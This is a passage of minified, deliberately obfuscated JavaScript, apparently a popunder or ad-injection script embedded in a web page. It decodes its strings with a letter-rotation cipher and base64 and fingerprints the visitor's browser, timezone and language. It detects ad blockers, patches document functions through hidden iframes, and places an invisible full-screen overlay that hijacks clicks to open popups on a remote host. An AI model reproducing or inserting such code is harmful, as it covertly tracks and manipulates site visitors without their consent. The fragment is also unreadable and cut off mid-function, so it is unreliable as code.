,kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let 